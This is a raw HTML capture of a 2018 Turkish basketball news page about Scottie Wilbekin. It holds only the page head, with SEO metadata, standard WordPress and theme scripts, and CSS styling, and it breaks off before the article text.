

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/wilbekinden-dixon-aciklamasi
body_size: 21483
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wilbekin’den Dixon açıklaması!</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/wilbekinden-dixon-aciklamasi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wilbekin’den Dixon açıklaması!" />
	<meta property="og:description" content="Türk vatandaşı olarak A Milli Basketbol Takımı’na çağrılan Darüşşafaka’nın ABD’li yıldızı Scottie Wilbekin ay-yıldızlı formayı giydiği için çok mutlu olduğunu ifade etti." />
	<meta property="og:url" content="https://www.basketbola.com/wilbekinden-dixon-aciklamasi" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-06-19T13:15:07+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/04/wilbekin.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/04/wilbekin.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi#webpage","url":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi","name":"Wilbekin\u2019den Dixon a\u00e7\u0131klamas\u0131!","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi#primaryimage"},"datePublished":"2018-06-19T13:15:07+00:00","dateModified":"2018-06-19T13:15:07+00:00","breadcrumb":{"@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/wilbekinden-dixon-aciklamasi"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi","url":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi","name":"Wilbekin\u2019den Dixon a\u00e7\u0131klamas\u0131!"}}]},{"@type":"Article","@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi#article","isPartOf":{"@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Wilbekin\u2019den Dixon a\u00e7\u0131klamas\u0131!","datePublished":"2018-06-19T13:15:07+00:00","dateModified":"2018-06-19T13:15:07+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/wilbekinden-dixon-aciklamasi#primaryimage"},"keywords":"Wilbekin","articleSection":"Uluslararas\u0131","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/wilbekinden-dixon-aciklamasi#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Wilbekin’den Dixon açıklaması! yorum beslemesi" href="https://www.basketbola.com/wilbekinden-dixon-aciklamasi/feed" />
		<script type="83b3c6e6d1858c85db97bce3-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="83b3c6e6d1858c85db97bce3-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/9159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=9159' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fwilbekinden-dixon-aciklamasi" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fwilbekinden-dixon-aciklamasi&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="83b3c6e6d1858c85db97bce3-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="83b3c6e6d1858c85db97bce3-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"31d2819217","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/wilbekinden-dixon-aciklamasi?amp">
<!-- JS generated by theme -->

<script type="83b3c6e6d1858c85db97bce3-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="2267284b4c";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
